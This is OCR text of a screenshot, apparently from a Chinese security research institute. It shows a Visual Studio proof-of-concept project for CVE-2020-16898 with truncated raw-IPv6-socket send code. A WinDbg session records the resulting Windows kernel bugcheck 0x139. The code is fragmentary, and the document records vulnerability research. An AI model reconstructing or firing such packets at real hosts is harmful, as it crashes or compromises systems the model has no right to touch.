 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) CVE-2020-16898 YA
Debug Win32 本地 Windows 调试器 自动 Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"CVE-2020-16898"(1 个项目/共 1 个)
CVE-2020-16898
引用
外部依赖项
头文件
源文件
CVE-2020-16898.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决方案资源管理器 类视图 团队资源管理器
就绪
CVE-2020-16898.cpp
ws2ipdef.h
CVE-2020-16898
67 SOCKET sRaw_6 = socket(PF_INET6, S
68
69 //设置TTL
70 setsockopt(sRaw_6, IPPROTO_IPV6, I
71
72
73
74 memset(&their_addr_V6, 0, sizeof(s
75
76 their_addr_V6.sin6_family = PF_INE
77 their_addr_V6.sin6_port = htons(0)
78
79 inet_pton(AF_INET6, IP_V6, &(their
80
81
82 //__asm int 3
83
84 while (size > 0) {
85 INT SendSize = sendto(sRaw_6,
86 if (SOCKET_ERROR == SendSize)
87 printf("Send Error!\n");
88 }
89 size = size - SendSize;//用于
90 SendData += SendSize;//用于计
91 }
92
93 }
94
97 % 0 1
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: CVE-2020-16898, 配置: Debug Win32 ------
1>CVE-2020-16898.cpp
1>stdafx.cpp
1>正在生成代码...
1>CVE-2020-16898.vcxproj -> D:\C++\Windows_Kernel_ExpLoit\CVE-2020-16898\Deb
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
输出 错误列表
Windows10_X64_1709 - KD 'comport=\\.\pipe\kd_Windows10_X64_1709,baud=115200,pipe,reconnect', Default Connection - WinDbg 1.0
Win32k 定向漏洞挖掘
文件 Home View Breakpoints Time Travel Model Scripting Command Source
Break Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help Feedback Hub
Help
Disassembly
Address: @$scopeip Follow current instruction
fffff800`d4400344 cc int 3
fffff800`d4400345 cc int 3
fffff800`d4400346 cc int 3
fffff800`d4400347 cc int 3
fffff800`d4400348 0f1f840000000000 nop dword ptr [rax+rax]
nt!DbgBreakPointWithStatus:
fffff800`d4400350 cc int 3
fffff800`d4400351 c3 ret
nt!DbgBreakPointWithStatusEnd:
fffff800`d4400352 cc int 3
Memory
Address: @$s
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
FFFFF800`D440
Memory Reg
Command
KDTARGET: Refreshing KD connection
*** Fatal System Error: 0x00000139
(0x0000000000000002,0xFFFFF800D40CC130,0xFFFFF800D40CC088,0x0000000000000000)
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
For analysis of this file, run !analyze -v
nt!DbgBreakPointWithStatus:
fffff800`d4400350 cc int 3
kd>
安恒信息安全研究院